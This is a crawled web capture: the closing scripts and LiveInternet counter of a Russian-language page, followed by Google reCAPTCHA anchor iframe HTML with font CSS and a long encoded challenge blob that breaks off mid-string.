                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=3wgfn3alhiz4
body_size: 45910
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="rbZKMZOufV3yTxyfb--QSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__ru.js" nonce="rbZKMZOufV3yTxyfb--QSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rbZKMZOufV3yTxyfb--QSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22N8KLwr0kw7Uowpk5WMKVcjkCwpvDmMKxw5vCgFHDvMKDwoI6w5g0c30KwpgFNGV3RMKBwpHDlirCpMO4M8ONwpx3wprDjwJKwrnDosKQwpJ7KcOITcKVwqxzw4DDscKsGcKsISIew4ANwq/Ch8OlNsOgwofCicKtwovCmwYOEsKGw4ghfzpnwqzCmQ3Dth/[base64]/Cs8O/K8KSRcKQw5YBQ8OLw6/Dt8O0w4BocsKfw4LDtRhoYsKtwqDCmm3CoMKQWXZkZ8ORFMKuw4t7P8KzwpojeGoiw7sWwq07w4/CrSzDrMKXPl04woUiw6IfwogVw41FNsKWW8K+RcOhwp4+w5oKwp3DpG94wqZrw7nCkRvCnDYNbgtuw7VNLsKFwp3CqsO6wp7DmcKQw7U3wrFsw5J+w7Ipw5LCgGrCpsKKJsKUTWlvTMK+wpZvS8OMMgp/[base64]/T17DqcO5AsOsJAsAHMO6wqXDr8KWwpDCi0HDlMO9OMONw4HDmsKcMMKnMcKAw7h1OUVGw6vCsHTCtcOgaWDDl3HCn0t3w6HDgBhoBcKvwrrDvELCiThjw6Q7wobChW7CkzfDp33DhsK7VMOWw6Vkd8ObE37Cp8O5w6/DmictFsOlwrfDgFjCu1JlE8KyT1HDqsK8LiXChxrCgsKbO8OPwohaNQjCsB/Cjhxfw6/DuHDDmsOFwoYlDBVbbxhjAisQF8OOw70RWkLDosOGw7DDosOgw6zDmH7Cu8Kbw4/DgsOmw6ksQVfDo0knwpLDi8O2IsOOw6DDjBTCun07w7INwoJKQ8O5wpPCvcOQGi9PDhjDmRZzwp/DpsKGw5JCc1nDp1A4w7xSacO7wrrCsDIEw4Vdd8OWwrIowqIwdw9BwpIzAx8bLR/[base64]/X8Oqw6B0wr0ow5geDinCjAg2Ww3CpRPCsMOTwqjDh01nd8O3w4vCvsK+Y8ONw4/CikF8w47DlF0Yw6Y2IMKRPXLCm01+asOADMK8KMKJw5cQwqsFQMOSw7DCkcO2VFrDvsKzw7PCsMKDw5MGwoAmUXY7woPCuGgWOsK4bcKnasOFw5E/[base64]/NgHDsFY9SsO0wpFswoXDgw/DuinDswrDocO3wpHCoMKkOhI2bcO+wrTDrcOpw4jCiMOqKT3CtWzDmsOtWsK8w5ljwp3CtcOZwpxww6xMdR0Kw7fCj8O+M8KVwp5aw5fCiknChUTDpcK7wrDCp8KFc8KlwrIrwpPCg8O+woxdwpzDpzPDqg3DrWkewpPCgW/CuQliS8KIZcO1w4Rzw4jDmcOqE8KZCEVATcOhw7zDsMOiw57Dr8OAw5vChMOxPcKBSDnDkm/DisOuw63CvsOWw47DjsKjHcO/wocLfmYrBXHDrcOfFcOOwq1Uw5Icw6HDusK+w4cVwoLDpcOGVsOiw7Bxw7UzOcOVfzjCjVvCtXFtw6rCiMKEPg7Co2o9MUTCisKSQcO1wpl2w7zDisOLCBJWG8O/MGN8aMOJcUTDkAlBw6XClUlCwpDCsBXCmQM3wpEpwpDDkcO9wqbCvwsNVcOAc8KEQxt3ZBnDuxbCp8KNwpXDliJDw6rDocKKA8KfB8OAc8KNwpfCqkTDrsOow6pDw6tzwp/CmDXCgBYSLcOCw5LCk8Krwq86SsOpwoLCt8OCCjnDhDPDjg/Drno0cGTDpcOLwqNECljDrW0xKlQswqV4w5XCgjJNQcOIw45fK8KdSDYJw70KV8K7w4gowop7CE9BSsOfwplPVlHDnMKEJsKsw6kbPcOrwqQkUGLCkAHCiTnCrQLCgngdw6cRRcKKwrsQw5x2NknCosKIVsK0w4zDgUHDkQZ/w6rDpW7Do3PCmMOQw4DClB4/VljDscOMwp1/w4RQV8K8B0vCpMKLwofDrRkUE3bDg8OGw6NzEkTCtMOXwql5wqnCtMKNI1RZGMKNw7lRw6/[base64]/[base64]/woTDl8ONwo3CsQxaIQA2ecKww4bCqw1zwpteOAHCoTbDkcOEwoHCtj3DvlzCkMKow7HDg8KBw5DDjXsaV8OeT8KGHnLDsDXDpnzDpMOtahfDqi1nwqFVw57ChMKXKANGw6AQwrHCmmzDol3DoxzDiMO2WQzCi00wJmcvw64gw77CocO0cj51w4J8T2s5IHUtGX/DjsKgwqzDq3LDsFcOERtcwrfDg3LDqUbCrMKJCVXDkMKheBfCisKsKi8nCDR8OmdKAmTDhzRZwr9JwpUxM8ODAsKHwpbDrUtUd8OBGW7DqsO4w5DCgcO1wqLCgsOSw4vDjF3Cr8KdNcOAw7Rkw6fDnDHDsAXCuFsuw7UWR8OzSSnDm8Kvwr1afcO/GEHCpTkZw7zDrcOhTMK3wqFtBMO8w6UDcMOdw58BCsKaHsK9YydIw5LDoyHDtMO3L8KvwoXCocO6woJJw7rCu27DncOhw4rChGvDpsKDwoVSw6zDhztyw6QuIHnDosKWwr/CuhsvYcO4YsKRMBRcLkbDg8K1w5HCncKowrJLw5LChMOyfmUUwozCljnCp8Kiwrx7F8KowpnCrcOYFQ/DucKdQHzCnR4KwqfDqH8Lw4JAw4oRw5w6w4zDksOKAMKow6JSchYjXcOyw4ppwo4eJCRMBSTDoHnChE1Uw6/Drz13FVMjw7xBw4zDr8OKcsKNw5/ClcKPBcOnEcOXwo4kw57Ck1FHw5thw6lhT8OqwpPClsODXQbCkMOew5x3BMOVwoDCkcK3McOVwopPSz7CkBsYw5jDkh/Du8KiZcOfNzMkw6nDn3JgwqU+acOzKFXDgsO+wqAGwrDCtMKGcsO3w609GsKeesOow6Eow6hkw4vCl8OCwpwnw7TCicKHw7HDo8KYBsOvw5RQVn9pFcK+SHrDvXvCgzzClMKOXXBywq0iw6RQw6jCjxUcwrbCnMO/w7QGMsOiw6zDsxRvw4clWHzDkzo7w7QVM0JyBDLDpXsYIhtow6Fxw4dxw6fCg8Ojw7/DlFzDoA4ow5/[base64]/[base64]/[base64]/DoFYVVkrDvMO7egfDhMOuwpcJw5tUXcOofCAYOsOLGgcnw6Fnw6Q3w6HDjsK1wrksNBVfwq98BcO5wpzCnjxrVBQQw5Y+IU/Cm8K+wq5vwqwnwq/Ds8Kjw7cuw4sdwpTDsMOfw47CtFPDu8O7eDQ1HnZHwrNzwptDdsOLw4HDrFUFOQvDuMOVwrhAw6w9bMKvwro0VljCpih0wq0twqzCnA/CiCUxwp7DhDPCgGLDu8Ogwrd9Bwsdwq5QCcKaIsK3w5fCiR3CjjHDi2zDicO6w5TCgsK2ZMOoVsOBw7xOw44QF0gUbcOITMOxwq0/[base64]/CsT1CG8Oxw6cGYwF3HMO+DcOGIg7DtlDCnTJlwo/[base64]/CqV0awofChMKYYcKmwq3Dvm4rKhDCtcKMw6TCosKsDilIOBM3bcKZwq3CrsKhwqDCklfDuAnDocKbw4LDm1BCacKJSMOGRHpXcMObwqg7wpwUbinDvsOFQzdXKcKwwrjCtDBaw5paIFQ7eG7Cs1/CjsK4w7vDiMOpEFbClsKqw4/[base64]/[base64]/[base64]/wpHDu8KFwp7DnXw5fU7CrVQVw6jDj8OUJxzCjcOgSsK1RsOYwrfDshJswpXCkE0tGE7DgMOpb01QZTRgwohFw4QuNsKPaMKWfiRCNSXDqcKEXj8qwqkpw6FxNMOtFER2wrXDmyNSw4vCn2NWwpvDu8KKTCdaVWU+GRwXwqDDkcOhwrRgwpDDmVbDrcKJFsK/EHPDv8KBK8KQwrnCijPDssOIQcKcXGHCgRzCusOqbgPChiHDscK5D8KxJXc1blRnPXbCg8OWw5Nzw7YjL1JHwqLCm8K8w7DDgcKIwoHCpDErBsOlHw/Cg1VDw6bDgsOjbsO9w6TDr0rCkMOVwqJ7HsK+wpnDnsOnZhVMasKVw5LCt3cAPV1rw4jDvMKow6Y+RB7CtMKaw4zDoMKOwovCim8Hw6w4w7PDoBzDrsOIeHIPCkEBwqFmb8Kow4tYVV7Dg8KYwo/[base64]/[base64]/DuEbDrnTCmjoSCMKTw55GL8OOPkcTwpbDpMK8GkBIcMO6EMKAwozDtxnCoSoUHyJTwpzCgUvDlWDDrV5tQTlow7TDv2nDjcOaw4wJw7l4WEh6w6hjPmNvE8O+w5M/w646w61YwqbDpMK+w77DkTXDiAjDl8KRV2F0YX3Cn8O3wrLCuU/DmwtrdHjDncOQHcKtw79iWMOdw4zDr8KlDMKFbcKEw60Ow4hTwqZzwqzCpEDCuWcICsKtw4x5wqMPEglOwpItwrrDgsO6w67DmnJ7YcKEw5/Ckm9Swo/[base64]/CqMKywrXDnS5vA2NZOcKFwrk9E8KxwqDDk8KVwoHDjDMPw5J9XndcO8KUw77Cm3E9fcKdwqPCtFY7FmTCqm0nXMOdUsKscynCmcO7Q8Kfw48rwrDCiG7DuFdlYx5HHSTDmMOoCxLCuMKCWMOMDjpkaMKbwrd0HcKcw6Edw5XCpjHCv8KaQV/[base64]/Dvn10bcKubsOrCVdxPsKuXcKhwps+CsKJBV7DgMKcwpDDscKUUTrDgmk+EsKxDWXCjcKRw5kkwqs/[base64]/DrsK5BTk1JgEPwpvDj8Kjw5fDtMO/woQJwqHDicOhwo0LfsKWw4fCucK5wqTCtw1lw6jCmsOdX8OpLsOHw6nCoMKCXcORXgofbk3Dp0Ixw4wkw57Dq3bDpTXDqsO1w5rDuzbDqMOSRA3DkThbw6oPKMOXYHzDjkHCtldnAsOAJCLCrVVAw4HCkEM2w6/CrynDlQ5rwp51RgY7wr0lwqF2YCXDsTtNfsOYwpUlwqnDpcKiIMOQeMKTw6bDrcOIekBKw6jDh8Kqw6sww4LCqXPDnMKrw59Gw49Nwo7DgsKIw6s0Yg7Chngrwrk+w4bDtsOewrYPOXlvw5Buw7TCuiXCtcO/w5k3wqxpw4Una8OTwq7ChFRswoMuO2I2w6vDpljCixN2w6YMwo7Ch1jCpiXDmsOJw6lYKcOTw4jCuBA1GMO/[base64]/[base64]/[base64]/Cq8KVEDPClcOMfsKELFPDrE7DomUxwotTw5JUwrPClDzDk8KgBHHCtMOqBXvDoifCj3IJw5XDjicawoMJw4HCj0cOwr4ZdsKNLsKcwoDDjhk/w7zCpMOnb8O5woFfw5UUwqTDtQ4jMw7CuUHClsKPw4LCiRjDgCg1dSQHF8Kgwo1vwoPDjcKbwp7Dk3PCjSokwpQbecKTw7/Dq8K5w47CojUQwoQdHcKRwq/[base64]/[base64]/CisKYScO/[base64]/w4zDlD86wptZwoQxfwp/[base64]/DpsOnJMKdwpfDhQrDqcKRwpXDp1oiN8KyYsKJw7HDg1fDmcK5ZsOfw7HCk8KnBn18wrrCslXDiiLDiDNrZsOBVlgoZsKJw5HCvcOiRWvCpkbDuiXCscKYw5spwpEaW8Ofw7DDlMOzw5AiwqRTDMKWd2w+w7QIL33CmMO1WcOuw5/CnEIMAArDrAPDscOQw7TCrsOVwonDmG0hw4LDoXTCkcKuw5I2wrnCiS9NSMKnPMKJw6nCvsODFg/CrktTw5PDv8Ogwrpew57DpmjDk8KwcwI3FVIvWDQmWcKWw5zCqn0JcMOdwpNoX8Knb1PCtMOnwoDCgMOuwpdGBl4dD2kTXhZ1UMOnw50lDCvCoMO3MMOZwqA6RVHDqSnClHzCvcK1wpLDs0llRnY+w4JrCW/DlglTwrwmP8KcwrnDg3LClMOWw4NSw6vCnMKHTMKAYWrDnMOqw5vCncOoVcOQw7jCmcK8w50LwrIBwrt1wrHCpsOWw5Epwo7Dt8KGwo/CkyVYEMOxeMO5H3TDn28/w4TCoGUjw7bDggFVwrQuw43Cih/[base64]/EinCrxHDpRbDiHrDgmnDm8Kowpl0wo/[base64]/[base64]/CmcKiw4cOwpjCgxDChsOtLMO/wpUdJHYQwq7ClRAUMxHDlAo8QgM1wroHw67DvcOsw4sXHh8mLnMCwqjDn2bCgDk1E8K/FSjDmsO7d1DCuwrDr8KfSgV5YsKjw4HDg0ptw4vCmcOOK8O7w7rCs8ORw7pIw77CscK/QjfCt0NSwqvDosOWw4wfIzvDh8OBWcKKw7AfM8Orw6XCscKUw7nCocOABMOrwrzDn8OFSi0ebC5BJWMmw7I/RTRyAnIuUMOjKsOmWSnClcKeKylgw6fDkBnDosKmGsOBUcOWwqPCrzgwTCtCw6tJG8Kww5gMHsOtw63Dkk/DrC0aw6/Dtl9ew7BjDX9Mw6vCvsO3Nm3DkMKFEMOlSMKxacObw7DCjnnCi8KiC8O4Ch7Dhz3CjsOGw6rCtQJGBMOMw4BTH2tRUWXCsEgRdsK+w75+wqACME7Ckj/Cj3QQw4pAw43DnMKQwpnDocOTfTl/wrYJc8OEZ1gxDAbCiEdSYBMNwoEze3d2WE5lcFhNJwgWw6kXGFXCtcK/ecOkwqHDtx3DvMOhG8OtTXNkwrLDucKGBj0kwqEWT8Krw6HDhS/DhcKOUyjCtsKMw7LDgsOtw5gywrzCp8OeF0AZw4XCiUTCtx/Cvk0qSh0/[base64]/DscOTwqpMw6cDw4QWX38/w4XCisKoBB3Ct8OWByjDkH7DtsKwIUJ0w5oPwoxywpR/w4nDulgCw4wlcsOCw64Hw6DDjhtzHsONwqzDlMK/esKwJld8Lm0IUhjCkcOmWMOaFsO0w6U0a8OyN8OmV8KEO8KhwqHCky7DgzVcRzbCqcK3dx7ClMOvwp3CrMOcXzbDqsKtdiJ6cFTDrER5wrLCr8KMNsOcfcOmw6/DgTjCrFZcw4/DpcK+DzTDgn15QDrCqxlQHiEUHEzCvzV3wpIxwq8/WTNZwoVIOMKdecKuEcKJwqjChcKHwrLCvz7Cmikww4xQw68+dCbCnA/CvkwoI8Orw6s3XkXCucO7XMKYJcKnQsKpMsOZw4XDmm7CqUvDim91OcK1Z8ObLMOfw4pyBSR1w7ICQgxKXcOZWTQPAMKOemchw4zCmh8iCw9QEsOwwp8AZlHCv8O3IsOGwq3DrjEzb8KLw7gocsOdGhJIwpZqZC/Dp8O0dcO+wpTDqlXDuR8Jw75wOsKZw6PCi2F9RsOaw4xOLsOSwo56w6PClsKcNXzCicKIamrDgA47w4sdQMKdTsORM8KJwo0ww4/CjSMIwpkKw4gow6AFwrpGRMKMM3VGwoFBw7tMLXDDkcK1w5jCgVAmw55PVsOCw7vDn8K0dDV6w5bCqmTCgH/[base64]/w4wfQMOwYHfCgx1kw44fBEtAw7vCqnVSf8K7RsOMfsK1JcORaVzChivDmcKEM8K1IU/CjS7DmcKRP8Kmw6NIccOGUsKPw7fCtMOhw5Q/ZMOLw6PDhQLChMO7wovDvMOEGEwdHQPDsUzDjSQjI8KLPifDpMK1w5c/LARHwr/CgsKxPxbCnGMNw4XCtzp+WMKKbsOuw4hCwqt9bghJwrnCnhjDncKTJ2QXXCoDJGfCqcOnSBrDlDDCiRkvRMO2w4zChsKrAUQ+wrMSwpLDtTU6IFvCsQwTwrdGwqlpWmQTEsOYwovCicKZw4x9w5fDpsKiFnvCjMOewpRBw4TCim/[base64]/[base64]/[base64]/[base64]/Dmw7DucOew4DDgMOewr1IwrVCN8KkwpHDjcKzC8OgNcOswoPCssO8I1jCpTXDrx3Cv8OLw79iBEBgKcOCwooOA8Kywp/DmcOAYxLDusOjU8OVwrzDqMKYSMKrbTUHVivCrsOxTcKPYVtbw7HDnSU/HMORDhdqwpTDg8KWZSTCh8K+wpAxZMKIYMORwqB1w5xZcsOcw4EVGBBmTF5BSHHDkMKoKsOabALDmsK2BMK5akQTwrTCoMOSaMOmWjDCqMObwoUKUsKcw6BEwp0BSR40EMOvD0DCkzPCuMOdJsOUFi/[base64]/[base64]/wpfCusOEP0pML8K9TUdBwrjDo8Kuwq7Cp8KHB8OVNQJWVVY6XmEYdcOcT8KLwqnCuMKQw6IqwoTCtMKnw7l6YsO2SsO2bMO1w7QUw5nClsOCwp7DtcOuwp1bJGvCinrClcO5dSLCusKnw7vDvj/Dh2zCs8KmwrtVDMOddcOfw7PCrybCshZKwqfDscKMVMOVw7zDnMOEw7ZWEcOsw5jDnMO0NcKQwrR7RsKpVCPDo8Kkw63Cmxk6w5nCssKUImfCqn3Dm8K/[base64]/ZMKRPVJPw592woNaw5cdwrMiwoLCnjXDisO/[base64]/b8Kgw59Uw5pbEV8yWsOawqTDrQ09fMKaw5vCpcOiwrXDpCBvwq7Co2oQwrkawocAw7/[base64]/CusOzNhfCjH7DqcK/[base64]/DjMOfSgvDjzTCiljCp8OpwpzCpsKsCDXCjcO3Ixcwwr0ZICJdw74Bc0XCj0DDoiMnBMOXWsKTw5jDkkDDq8Oww5bDjlTDgXDDtEbCl8Kcw7pIw6Q2LUQhIsK2wq/Cnw7CpMOewqfDsCcUNRBfRxTDiktaw7rCqTUkwrNEKh7CrMKrw73DvcOOZX7DoiPDg8KIDMOQZnwmwo7DrsOUwo7CmGkzK8OYA8Oywr3CgELCijjDpW/CoiDCsw9+EsKdMl90Gxs0wrJsd8OUw6UNVMK+Sz9lbUrDrl3CkMO4ATrCswY9DsKyb0HDh8OcDU7DoMOKacOjCAQ8w4fDosOnXR/Cv8OxbW3Dn0N/[base64]/[base64]/W8OuLT7DlQY7wrjDnULDicK4wrRLOMKgwr3DggcMRWrDqBpnH2zDhGR3w7vCoMOEw75LczEwGMOCw5vCmMOJbsK3w4tbwqwmUcO5wqEUfsOoCFUjJG1Bwq/CvsORwrDDrMOdMR9xwrokVsOJVg/Ck07CuMKcwowoPXM6wrBnw7d0SsOeMMOmw7AjU1pecmzCocOVRMO/[base64]/[base64]/CtsOEBcK9BMOcVUQPw5gqw752LXvDkVHCmkvCpcO+w5YqXMO3E0pPwogGL8OIGigmw7/ChcKcw4HCtcKNw7sjXsOgwrPDpQHDjcKBRsOMbATCtcO3LDHCk8K4wroGwr3Di8KMwodUZGPCisOZbRcOw7LCqwlqwpXDmzlbUSh5w5Bfwq8XccO2PSrCt3fDocKkwpzClhlYwqTDnMKMw5rCjMO0ccOjflXClMKUwoLCgsOGw4dqwrLCgCFcSEFqwoHDlcK/I1pkF8K8w7wbd1zCpsOQEULDtHNJwrltwo5Fw4NTPBAow4nDhMKVYB7DhDMewq/[base64]/DuxHDm8OYZcK+wq7CmsOHFMOlNyHDlwUxd8OJY0HDtcOCUcKDN8KUwprCmMKLwrgMwprCv0/[base64]/w5Ztw48xBcOLw5bCt1vCjcKxwrHDusOUQMK2TyjDvyfCqxHDqcKLwqbCg8O/w41IwoY8w5TDlFLCnMOewozCmlzDgMO7PAQSwqAbw4hBU8Kswp4/fcKSwq7DpwjDiGXDrxAhw4dQw4DCvkvDu8KHLMKIwqnCnsOVw7IvOArDh1N3wqlPwrtYwqx7w6J0B8KpJDTCtsOOw6HCn8K5bkBrwrcXZGlEw4fDjm7Cn2QbbcORFnPDiGrDq8K2wr7DrRQrw4nCp8KVw5M6ZsKZwofDjg/DjnLDkx8gwobDmEHDv3MvLcOlIMK1wrbDnQHDgCDDn8Kvwpwgw4F3DMOjw7hHwqV6VMKTwqgTK8KiVEV6PMO4GcK4agFaw50YwrbCvMOnwqlIwq7DoBPDhR1AQUvCiTHDssKTw4dewp/[base64]/[base64]/DpcOFMWNTY8Kwb0zDo8KydMKKexXDknMU